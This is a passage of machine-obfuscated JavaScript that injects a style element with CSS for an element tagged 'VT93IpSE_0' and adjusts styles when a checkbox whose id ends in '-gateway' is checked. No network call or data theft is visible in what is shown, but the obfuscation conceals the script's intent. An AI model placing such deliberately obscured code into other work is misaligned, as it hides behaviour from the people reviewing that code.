_0x343edd=document['createElem'+_0x504df9(0x4ac,0x5ab,0x3fc,0x494)](_0x334e70[_0x5963c4(0x946,0x95d,0x7c8,0x8e3)]);_0x343edd[_0x504df9(0x86a,0x740,0x7b4,0x7cc)]=_0x504df9(0x5ea,0x760,0x5f4,0x794),_0x343edd['id']=_0x334e70['nTPqz'],_0x343edd[_0x5963c4(0x663,0x6b4,0x6ad,0x730)]=_0x504df9(0x55d,0x6bd,0x54d,0x670)+_0x5963c4(0x899,0x7d8,0x742,0x7ba)+_0x504df9(0x941,0x7ad,0x6a1,0x90e)+'-name=\x22VT9'+_0x504df9(0x79c,0x78d,0x610,0x6fa)+_0x504df9(0x61d,0x74f,0x7f4,0x5dd)+_0x504df9(0x68e,0x74f,0x64c,0x797)+'\x20\x20\x20\x20\x20\x20\x20\x20ba'+_0x5963c4(0x3cc,0x62e,0x54f,0x3ba)+'olor:\x20tran'+_0x5963c4(0x6c2,0x730,0x6b7,0x7f9)+'mportant;\x0a'+_0x5963c4(0x5c6,0x633,0x742,0x6bc)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x504df9(0x83d,0x7a9,0x6e3,0x8c6)+_0x504df9(0x6ad,0x6de,0x7d4,0x7d1)+_0x5963c4(0x5c8,0x600,0x60d,0x535)+_0x504df9(0x587,0x66b,0x807,0x7c2)+_0x5963c4(0x5b7,0x62d,0x742,0x5b9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5963c4(0x876,0x5bf,0x711,0x65f)+'block\x20!imp'+_0x5963c4(0x45f,0x6af,0x600,0x613)+_0x504df9(0x731,0x74f,0x6fe,0x7e4)+_0x5963c4(0x711,0x802,0x742,0x8c6)+_0x504df9(0x6e4,0x69c,0x609,0x728)+_0x5963c4(0x760,0x8b9,0x80b,0x6cb)+_0x5963c4(0x680,0x4cf,0x583,0x4ad)+_0x504df9(0x7e2,0x658,0x668,0x4ed)+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5963c4(0x60f,0x59e,0x742,0x6dd)+_0x504df9(0x658,0x74f,0x5ca,0x84d)+_0x504df9(0x502,0x558,0x602,0x3ce)+_0x5963c4(0x45c,0x561,0x594,0x65e)+'rtant;\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5963c4(0x896,0x5cd,0x742,0x8b9)+_0x504df9(0x719,0x86e,0x99f,0x97e)+_0x504df9(0x5f6,0x720,0x855,0x647)+'important;'+_0x5963c4(0x51a,0x53a,0x6b0,0x825)+_0x504df9(0x85a,0x74f,0x795,0x80e)+_0x504df9(0x7c4,0x64d,0x7f8,0x6b0)+_0x5963c4(0x8c2,0x85d,0x7bd,0x700)+':\x201.2em\x20!i'+_0x5963c4(0x69c,0x51f,0x6c6,0x71f)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x504df9(0x84e,0x74f,0x606,0x704)+_0x5963c4(0x511,0x748,0x5de,0x730)+_0x5963c4(0x5fc,0x792,0x6d0,0x7e6)+'mportant;\x0a'+_0x504df9(0x89a,0x74f,0x72f,0x7ca)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20pa'+_0x504df9(0x8cf,0x7f4,0x6d0,0x962)+_0x504df9(0x7de,0x85c,0x788,0x6eb)+_0x504df9(0x65a,0x6bd,0x6e5,0x83a)+_0x5963c4(0x6cc,0x6e1,0x742,0x61e)+_0x504df9(0x703,0x554,0x4c9,0x3cf)+'idth:\x20100%'+'\x20!importan'+'t;\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x504df9(0x756,0x74f,0x8e4,0x604)+_0x504df9(0x62e,0x74f,0x707,0x611)+_0x504df9(0x597,0x560,0x5c1,0x3f5)+_0x504df9(0x92b,0x7df,0x665,0x889)+_0x504df9(0x598,0x673,0x4de,0x6ad)+_0x504df9(0x74c,0x74f,0x6b8,0x798)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20}'+_0x504df9(0x552,0x6bd,0x5b0,0x794)+_0x504df9(0x74b,0x74f,0x85f,0x7d4)+_0x5963c4(0x5f6,0x7ba,0x7a0,0x6fd)+'-name=\x22VT9'+'3IpSE_0\x22]\x20'+_0x504df9(0x9b7,0x817,0x6b1,0x77d)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5963c4(0x7e3,0x85a,0x742,0x62e)+'display:\x20f'+_0x5963c4(0x6c1,0x609,0x573,0x576)+_0x5963c4(0x88a,0x5d2,0x742,0x66a)+_0x5963c4(0x6a0,0x699,0x742,0x692)+_0x5963c4(0x874,0x7ba,0x86e,0x948)+_0x5963c4(0x4e9,0x58e,0x687,0x5b7)+_0x504df9(0x71a,0x6bd,0x54c,0x780)+_0x5963c4(0x68b,0x848,0x742,0x899)+_0x504df9(0x55e,0x5c7,0x64c,0x728)+_0x504df9(0x3a4,0x54c,0x485,0x407)+'\x20white;\x0a\x20\x20'+_0x5963c4(0x6c5,0x629,0x742,0x5b1)+_0x504df9(0x748,0x74f,0x702,0x6f4)+_0x5963c4(0x781,0x848,0x7d4,0x8cb)+_0x5963c4(0x845,0x8d6,0x748,0x8d5)+_0x5963c4(0x631,0x77c,0x742,0x8f1)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x504df9(0x860,0x7a9,0x7d2,0x626)+_0x5963c4(0x592,0x523,0x5e0,0x750)+_0x5963c4(0x606,0x56b,0x584,0x525)+_0x5963c4(0x9e3,0x796,0x850,0x72b)+_0x504df9(0x3b8,0x546,0x6c5,0x63d)+'r-radius:\x20'+(_0x5963c4(0x784,0x7cf,0x7f4,0x746)+_0x5963c4(0x629,0x6fa,0x70a,0x883)+_0x5963c4(0x5ff,0x548,0x6a2,0x5fd)+_0x504df9(0x8dc,0x7b7,0x7d8,0x653)+_0x504df9(0x435,0x5dd,0x6e2,0x6fa)+_0x5963c4(0x946,0x9bd,0x820,0x7bb)+'\x20\x20\x20color:\x20'+_0x504df9(0x7bb,0x63e,0x6e8,0x587)+_0x504df9(0x6f6,0x5bd,0x6d0,0x691)+_0x504df9(0x639,0x78a,0x6f7,0x7b3)+':\x20ltr;\x0a\x20\x20\x20'+_0x504df9(0x819,0x69f,0x780,0x645)+_0x5963c4(0x4c2,0x49b,0x645,0x7d9)+_0x504df9(0x6c7,0x6e0,0x7f9,0x72c)+_0x504df9(0x5b3,0x5b2,0x567,0x630)+_0x504df9(0x67d,0x6e7,0x64f,0x7e0)+_0x504df9(0x3b8,0x558,0x6cb,0x4ac)+_0x5963c4(0x6f6,0x542,0x55b,0x6a2)+_0x504df9(0x50c,0x61d,0x4a4,0x712)+'retch:\x20100'+_0x5963c4(0x958,0x764,0x7cf,0x862)+_0x5963c4(0x75b,0x750,0x695,0x658)+'ormal;\x0a\x20\x20\x20'+_0x504df9(0x65e,0x608,0x702,0x5c9)+_0x504df9(0x6c9,0x7ee,0x81d,0x916)+'l;\x0a\x20\x20\x20\x20fon'+'t-variant-'+_0x5963c4(0x748,0x66b,0x6ec,0x5ae)+_0x504df9(0x652,0x6c6,0x656,0x55b)+'\x20\x20\x20\x20font-v'+_0x504df9(0x472,0x565,0x4a0,0x518)+_0x504df9(0x725,0x612,0x6ca,0x5aa)+_0x504df9(0x69b,0x5b9,0x72d,0x487)+'variant-ea'+_0x504df9(0x699,0x542,0x5e4,0x63c)+'normal;\x0a\x20\x20'+_0x5963c4(0x769,0x639,0x696,0x781)+_0x5963c4(0x474,0x607,0x58d,0x42e)+_0x5963c4(0x7bf,0x826,0x7b7,0x610)+_0x504df9(0x8fa,0x792,0x8f2,0x8ed)+_0x504df9(0x80b,0x767,0x842,0x80c)+_0x504df9(0x867,0x84d,0x82a,0x8b0)+'normal;\x0a\x20\x20'+_0x5963c4(0x5a4,0x6f0,0x6a5,0x544)+_0x5963c4(0x69c,0x5a7,0x750,0x846)+_0x5963c4(0x813,0x7e2,0x73f,0x70b)+_0x5963c4(0x62d,0x5ff,0x6d8,0x754)+'normal;\x0a\x20\x20'+'\x20\x20line-hei'+_0x5963c4(0x8d2,0x93e,0x85e,0x84f)+_0x5963c4(0x6b8,0x538,0x57b,0x6f6)+'city:\x201;\x0a\x20'+_0x5963c4(0x43f,0x57d,0x585,0x6f5)+_0x5963c4(0x8c1,0x6c4,0x77c,0x7f9)+_0x5963c4(0x611,0x5f6,0x74d,0x7ac)+_0x5963c4(0x4f4,0x4f2,0x69d,0x51f)+':\x208px;\x0a\x20\x20\x20'+_0x504df9(0x8c1,0x86f,0x84a,0x8eb)+_0x5963c4(0x8e2,0x8f5,0x808,0x6f7)+'\x0a\x20\x20\x20\x20paddi'+_0x5963c4(0x4b8,0x610,0x5e6,0x465)+_0x5963c4(0x7e8,0x896,0x7d3,0x7da)+_0x5963c4(0x6a9,0x614,0x744,0x599)+'none;\x0a\x20\x20\x20\x20'+_0x5963c4(0x4dd,0x553,0x54d,0x4eb)+'p-highligh'+'t-color:\x20r'+_0x5963c4(0x753,0x992,0x809,0x988)+_0x5963c4(0x9eb,0x7e8,0x866,0x784)+_0x5963c4(0x855,0x813,0x742,0x7da)+_0x504df9(0x8aa,0x74f,0x645,0x70a)+_0x504df9(0x7e7,0x702,0x778,0x705)+_0x5963c4(0x84d,0x726,0x742,0x841)+_0x5963c4(0x8c3,0x684,0x742,0x78d)+_0x504df9(0x80c,0x74d,0x780,0x7dc)+_0x5963c4(0x5e1,0x6b1,0x75c,0x8a4)+_0x504df9(0x8e2,0x85f,0x86e,0x740)+_0x504df9(0x8a6,0x7b5,0x774,0x888)+_0x504df9(0x6d1,0x708,0x775,0x76a)+_0x504df9(0x65f,0x74f,0x6a6,0x63d)+_0x504df9(0x53c,0x56f,0x547,0x530)+_0x5963c4(0x7d1,0x8c0,0x7e6,0x7c1)+_0x5963c4(0x6e3,0x7cd,0x85b,0x89c)+_0x504df9(0x4ae,0x5aa,0x422,0x57d)+_0x5963c4(0x5ce,0x635,0x69e,0x645)+_0x5963c4(0x6d8,0x522,0x624,0x6e1)+_0x504df9(0x989,0x85c,0x858,0x9aa)+'\x20opacity:\x20'+'1\x20!importa'+_0x5963c4(0x663,0x585,0x63c,0x60e)+'amily:\x20uns'+_0x504df9(0x643,0x71f,0x714,0x599)+_0x504df9(0x7b2,0x679,0x55e,0x6e8)+_0x504df9(0x816,0x74f,0x824,0x799)+_0x504df9(0x8fc,0x74f,0x838,0x6a5)+'\x20'),document['head'][_0x5963c4(0x47e,0x42b,0x53d,0x51f)+'d'](_0x343edd);}}}}else{if(document[_0x504df9(0x8ef,0x88d,0x9d2,0x869)+'tor'](_0x5963c4(0x784,0x77b,0x810,0x760)+_0x5963c4(0x750,0x58e,0x5b9,0x60f)+'-gateway')['checked']){let _0x352de8=document[_0x5963c4(0x7ee,0x977,0x880,0x847)+_0x504df9(0x4f4,0x610,0x4e5,0x4c0)](_0x334e70[_0x504df9(0x8ba,0x781,0x7e6,0x6a5)]);_0x352de8[_0x5963c4(0x57b,0x3e0,0x56a,0x6b8)]['setPropert'+'y'](_0x334e70[_0x5963c4(0x77a,0x47d,0x5f7,0x744)],_0x334e70[_0x504df9(0x7b6,0x83a,0x91f,0x986)]);}}}):(_0x4dcb1d[_0x3961db(-0xa2,-0x1bf,0x22,-0xbf)][_0x3961db(0x102,-0x61,-0x4a,-0x34)+'y']('color',_0x41080e[_0x3eced0(0x721,0x7ff,0x57c,0x704)],'important'),_0x41080e[_0x3eced0(0x60c,0x4a8,0x7ae,0x534)](_0xbe7018,_0x41080e[_0x3eced0(0x6aa,0x843,0x82c,0x5f8)],_0x3eced0(0x546,0x6cb,0x59e,0x42e)),_0x1c5204=!![]);},0x13c1*-0x1+0x2647+-0x6*0x2c3):_0x5ee62a[_0x2c2ac0(0x7d1,0x589,0x6fc,0x79a)+'torAll']('.button')[-0x40e+0x16f3+0x12e2*-0x1][_0x1cae0f(-0x2e9,-0x50,-0xf9,-0x18b)][_0x2c2ac0(0x693,0x468,0x58a,0x5d4)+'y'](_0x41080e[_0x1cae0f(-0xec,-0x249,-0x24a,-0x143)],'',_0x41080e[_0x2c2ac0(0x728,0x6af,0x5bd,0x508)]));}());